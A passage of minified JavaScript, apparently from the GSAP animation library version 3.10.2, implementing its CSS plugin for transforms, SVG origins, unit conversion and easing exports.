window&&window.document&&(Jr=window,Kr=Jr.document,ti=Kr.documentElement,ri=Pr("div")||{style:{}},Pr("div"),Si=Ei(Si),zi=Si+"Origin",ri.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ni=!!Ei("perspective"),ei=1)}function Rr(t){var e,r=Pr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(ti.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),ti.removeChild(r),this.style.cssText=s,e}function Er(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Fr(t){var e;try{e=t.getBBox()}catch(r){e=Rr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Rr||(e=Rr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Er(t,["x","cx","x1"])||0,y:+Er(t,["y","cy","y1"])||0,width:0,height:0}}function Br(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Fr(t))}function Ir(t,e){if(e){var r=t.style;e in bi&&e!==zi&&(e=Si),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Ai,"-$1").toLowerCase())):r.removeAttribute(e)}}function Lr(t,e,r,i,n,s){var a=new pr(t._pt,e,r,0,1,s?br:wr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Yr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=ri.style,l=Ci.test(e),p="svg"===t.tagName.toLowerCase(),_=(p?"client":"offset")+(l?"Width":"Height"),c="px"===i,d="%"===i;return i===h||!u||Fi[i]||Fi[h]?u:("px"===h||c||(u=Yr(t,e,r,"px")),o=t.getCTM&&Br(t),!d&&"%"!==h||!bi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(c?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Kr&&s.appendChild||(s=Kr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===De.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=Sr(t,"position")),s===t&&(f.position="static"),s.appendChild(ri),n=ri[_],s.removeChild(ri),f.position="absolute",l&&d&&((a=g(s)).time=De.time,a.width=s[_]),T(c?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[_],T(d?u/n*100:u/100*n)))}function Ur(t,e,r,i){var n;return ei||zr(),e in Pi&&"transform"!==e&&~(e=Pi[e]).indexOf(",")&&(e=e.split(",")[0]),bi[e]&&"transform"!==e?(n=Ui(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Xi(Sr(t,zi))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=Ii[e]&&Ii[e](t,e,r)||Sr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Yr(t,e,n,r)+r:n}function Xr(t,e,r,i){if(!r||"none"===r){var n=Ei(e,t,1),s=n&&Sr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=Sr(t,"borderTopColor"))}var a,o,u,h,f,l,p,_,c,d,m,g=new pr(this._pt,t.style,e,0,1,or),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=Sr(t,e)||i,t.style[e]=r),ht(a=[r,i]),i=a[1],u=(r=a[0]).match(ee)||[],(i.match(ee)||[]).length){for(;o=ee.exec(i);)p=o[0],c=i.substring(v,o.index),f?f=(f+1)%5:"rgba("!==c.substr(-5)&&"hsla("!==c.substr(-5)||(f=1),p!==(l=u[y++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===p.charAt(1)&&(p=w(h,p)+m),_=parseFloat(p),d=p.substr((_+"").length),v=ee.lastIndex-d.length,d||(d=d||Xt.units[e]||m,v===i.length&&(i+=d,g.e+=d)),m!==d&&(h=Yr(t,e,l,d)||0),g._pt={_next:g._pt,p:c||1===y?c:",",s:h,c:_-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?br:wr;return ie.test(i)&&(g.e=0),this._pt=g}function Nr(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Bi[r]||r,e[1]=Bi[i]||i,e.join(" ")}function qr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],bi[r]&&(i=1,r="transformOrigin"===r?zi:Si),Ir(s,r);i&&(Ir(s,Si),u&&(u.svg&&s.removeAttribute("transform"),Ui(s,1),u.uncache=1))}}function Vr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function jr(t){var e=Sr(t,Si);return Vr(e)?Li:e.substr(7).match(te).map(T)}function Qr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=jr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Li:u:(u!==Li||t.offsetParent||t===ti||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,ti.appendChild(t)),u=jr(t),n?o.display=n:Ir(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):ti.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Gr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Qr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,_=h.xOffset||0,c=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==Li&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=Fr(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-p,h.xOffset=_+(y*d+T*g)-y,h.yOffset=c+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[zi]="0px 0px",s&&(Lr(s,h,"xOrigin",l,w),Lr(s,h,"yOrigin",p,b),Lr(s,h,"xOffset",_,h.xOffset),Lr(s,h,"yOffset",c,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)}function Wr(t,e,r){var i=W(e);return T(parseFloat(e)+parseFloat(Yr(t,"x",r+"px",i)))+i}function Hr(t,e,r,n,s){var a,o,u=360,h=i(s),f=parseFloat(s)*(h&&~s.indexOf("rad")?Mi:1)-n,l=n+f+"deg";return h&&("short"===(a=s.split("_")[1])&&(f%=u)!=f%180&&(f+=f<0?u:-u),"cw"===a&&f<0?f=(f+36e9)%u-~~(f/u)*u:"ccw"===a&&0<f&&(f=(f-36e9)%u-~~(f/u)*u)),t._pt=o=new pr(t._pt,e,r,n,f,yr),o.e=l,o.u="deg",t._props.push(r),o}function Zr(t,e){for(var r in e)t[r]=e[r];return t}function $r(t,e,r){var i,n,s,a,o,u,h,f=Zr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[Si]=e,i=Ui(r,1),Ir(r,Si),r.setAttribute("transform",s)):(s=getComputedStyle(r)[Si],l[Si]=e,i=Ui(r,1),l[Si]=s),bi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=W(s)!==(h=W(a))?Yr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new pr(t._pt,i,n,o,u-o,vr),t._pt.u=h||0,t._props.push(n));Zr(i,f)}Je.version=Ne.version=gr.version="3.10.2",xt=1,h()&&Pe();var Jr,Kr,ti,ei,ri,ii,ni,si=Se.Power0,ai=Se.Power1,oi=Se.Power2,ui=Se.Power3,hi=Se.Power4,fi=Se.Linear,li=Se.Quad,pi=Se.Cubic,_i=Se.Quart,ci=Se.Quint,di=Se.Strong,mi=Se.Elastic,gi=Se.Back,vi=Se.SteppedEase,yi=Se.Bounce,Ti=Se.Sine,xi=Se.Expo,wi=Se.Circ,bi={},Mi=180/Math.PI,Oi=Math.PI/180,ki=Math.atan2,Ai=/([A-Z])/g,Ci=/(left|right|width|margin|padding|x)/i,Di=/[\s,\(]\S/,Pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Si="transform",zi=Si+"Origin",Ri="O,Moz,ms,Ms,Webkit".split(","),Ei=function(t,e,r){var i=(e||ri).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ri[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ri[n]:"")+t},Fi={deg:1,rad:1,turn:1},Bi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ii={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new pr(t._pt,e,r,0,0,qr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Li=[1,0,0,1,0,0],Yi={},Ui=function(t,e){var r=t._gsap||new Ye(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,_,c,d,m,g,v,y,x,w,b,M,O,k,A,C,D,P,S,z,R,E,F,B=t.style,I=r.scaleX<0,L="deg",Y=Sr(t,zi)||"0";return i=n=s=u=h=f=l=p=_=0,a=o=1,r.svg=!(!t.getCTM||!Br(t)),m=Qr(t,r.svg),r.svg&&(A=(!r.uncache||"0px 0px"===Y)&&!e&&t.getAttribute("data-svg-origin"),Gr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),c=r.xOrigin||0,d=r.yOrigin||0,m!==Li&&(x=m[0],w=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(M*M+b*b),u=x||w?ki(w,x)*Mi:0,(l=b||M?ki(b,M)*Mi+u:0)&&(o*=Math.abs(Math.cos(l*Oi))),r.svg&&(i-=c-(c*x+d*b),n-=d-(c*w+d*M))):(F=m[6],R=m[7],P=m[8],S=m[9],z=m[10],E=m[11],i=m[12],n=m[13],s=m[14],h=(g=ki(F,z))*Mi,g&&(A=O*(v=Math.cos(-g))+P*(y=Math.sin(-g)),C=k*v+S*y,D=F*v+z*y,P=O*-y+P*v,S=k*-y+S*v,z=F*-y+z*v,E=R*-y+E*v,O=A,k=C,F=D),f=(g=ki(-b,z))*Mi,g&&(v=Math.cos(-g),E=M*(y=Math.sin(-g))+E*v,x=A=x*v-P*y,w=C=w*v-S*y,b=D=b*v-z*y),u=(g=ki(w,x))*Mi,g&&(A=x*(v=Math.cos(g))+w*(y=Math.sin(g)),C=O*v+k*y,w=w*v-x*y,k=k*v-O*y,x=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(x*x+w*w+b*b)),o=T(Math.sqrt(k*k+F*F)),g=ki(O,k),l=2e-4<Math.abs(g)?g*Mi:0,_=E?1/(E<0?-E:E):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Vr(Sr(t,Si)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=_+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[zi]=Xi(Y)),r.xOffset=r.yOffset=0,r.force3D=Xt.force3D,r.renderTransform=r.svg?Gi:ni?Qi:Ni,r.uncache=0,r},Xi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ni=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qi(t,e)},qi="0deg",Vi="0px",ji=") ",Qi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,_=r.scaleX,c=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==qi||h!==qi)){var x,w=parseFloat(h)*Oi,b=Math.sin(w),M=Math.cos(w);w=parseFloat(f)*Oi,s=Wr(g,s,b*(x=Math.cos(w))*-v),a=Wr(g,a,-Math.sin(w)*-v),o=Wr(g,o,M*x*-v+v)}d!==Vi&&(y+="perspective("+d+ji),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Vi&&a===Vi&&o===Vi||(y+=o!==Vi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+ji),u!==qi&&(y+="rotate("+u+ji),h!==qi&&(y+="rotateY("+h+ji),f!==qi&&(y+="rotateX("+f+ji),l===qi&&p===qi||(y+="skew("+l+", "+p+ji),1===_&&1===c||(y+="scale("+_+", "+c+ji),g.style[Si]=y||"translate(0, 0)"},Gi=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,_=o.skewX,c=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,x=o.xOffset,w=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),_=parseFloat(_),(c=parseFloat(c))&&(_+=c=parseFloat(c),p+=c),p||_?(p*=Oi,_*=Oi,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-_)*-m,s=Math.cos(p-_)*m,_&&(c*=Oi,a=Math.tan(_-c),n*=a=Math.sqrt(1+a*a),s*=a,c&&(a=Math.tan(c),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Yr(g,"x",f,"px"),O=Yr(g,"y",l,"px")),(v||y||x||w)&&(M=T(M+v-(v*r+y*n)+x),O=T(O+y-(v*i+y*s)+w)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[Si]=a)};y("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});Ii[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map(function(e){return Ur(t,e,r)}),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach(function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]}),t.init(e,o,n)}});var Wi,Hi,Zi={name:"css",register:zr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,s){var a,o,u,h,f,l,_,c,d,m,g,v,y,T,x,b=this._props,M=t.style,O=r.vars.startAt;for(_ in ei||zr(),e)if("autoRound"!==_&&(o=e[_],!fe[_]||!qe(_,e,r,n,t,s)))if(f=typeof o,l=Ii[_],"function"===f&&(f=typeof(o=o.call(r,n,t,s))),"string"===f&&~o.indexOf("random(")&&(o=rt(o)),l)l(this,t,_,o,r)&&(x=1);else if("--"===_.substr(0,2))a=(getComputedStyle(t).getPropertyValue(_)+"").trim(),o+="",Ae.lastIndex=0,Ae.test(a)||(c=W(a),d=W(o)),d?c!==d&&(a=Yr(t,_,a,d)+d):c&&(o+=c),this.add(M,"setProperty",a,o,n,s,0,0,_),b.push(_);else if("undefined"!==f){if(O&&_ in O?(i(a="function"==typeof O[_]?O[_].call(r,n,t,s):O[_])&&~a.indexOf("random(")&&(a=rt(a)),W(a+"")||(a+=Xt.units[_]||W(Ur(t,_))||""),"="===(a+"").charAt(1)&&(a=Ur(t,_))):a=Ur(t,_),h=parseFloat(a),(m="string"===f&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),_ in Pi&&("autoAlpha"===_&&(1===h&&"hidden"===Ur(t,"visibility")&&u&&(h=0),Lr(this,M,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==_&&"transform"!==_&&~(_=Pi[_]).indexOf(",")&&(_=_.split(",")[0])),g=_ in bi)if(v||((y=t._gsap).renderTransform&&!e.parseTransform||Ui(t,e.parseTransform),T=!1!==e.smoothOrigin&&y.smooth,(v=this._pt=new pr(this._pt,M,Si,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===_)this._pt=new pr(this._pt,y,"scaleY",y.scaleY,(m?w(y.scaleY,m+u):u)-y.scaleY||0),b.push("scaleY",_),_+="X";else{if("transformOrigin"===_){o=Nr(o),y.svg?Gr(t,o,0,T,0,this):((d=parseFloat(o.split(" ")[2])||0)!==y.zOrigin&&Lr(this,y,"zOrigin",y.zOrigin,d),Lr(this,M,_,Xi(a),Xi(o)));continue}if("svgOrigin"===_){Gr(t,o,1,T,0,this);continue}if(_ in Yi){Hr(this,y,_,h,m?w(h,m+o):o);continue}if("smoothOrigin"===_){Lr(this,y,"smooth",y.smooth,o);continue}if("force3D"===_){y[_]=o;continue}if("transform"===_){$r(this,o,t);continue}}else _ in M||(_=Ei(_)||_);if(g||(u||0===u)&&(h||0===h)&&!Di.test(o)&&_ in M)u=u||0,(c=(a+"").substr((h+"").length))!==(d=W(o)||(_ in Xt.units?Xt.units[_]:c))&&(h=Yr(t,_,a,d)),this._pt=new pr(this._pt,g?y:M,_,h,(m?w(h,m+u):u)-h,g||"px"!==d&&"zIndex"!==_||!1===e.autoRound?vr:xr),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=a,this._pt.r=Tr);else if(_ in M)Xr.call(this,t,_,a,m?m+o:o);else{if(!(_ in t)){p(_,o);continue}this.add(t,_,a||t[_],m?m+o:o,n,s)}b.push(_)}x&&lr(this)},get:Ur,aliases:Pi,getSetter:function(t,e,r){var i=Pi[e];return i&&i.indexOf(",")<0&&(e=i),e in bi&&e!==zi&&(t._gsap.x||Ur(t,"x"))?r&&ii===r?"scale"===e?Ar:kr:(ii=r||{})&&("scale"===e?Cr:Dr):t.style&&!a(t.style[e])?Mr:~e.indexOf("-")?Or:nr(t,e)},core:{_removeProperty:Ir,_getMatrix:Qr}};gr.utils.checkPrefix=Ei,Hi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Wi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){bi[t]=1}),y(Wi,function(t){Xt.units[t]="deg",Yi[t]=1}),Pi[Hi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Wi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Pi[e[1]]=Hi[e[0]]}),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),gr.registerPlugin(Zi);var $i=gr.registerPlugin(Zi)||gr,Ji=$i.core.Tween;t.Back=gi,t.Bounce=yi,t.CSSPlugin=Zi,t.Circ=wi,t.Cubic=pi,t.Elastic=mi,t.Expo=xi,t.Linear=fi,t.Power0=si,t.Power1=ai,t.Power2=oi,t.Power3=ui,t.Power4=hi,t.Quad=li,t.Quart=_i,t.Quint=ci,t.Sine=Ti,t.SteppedEase=vi,t.Strong=di,t.TimelineLite=Ne,t.TimelineMax=Ne,t.TweenLite=Je,t.TweenMax=Ji,t.default=$i,t.gsap=$i,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default});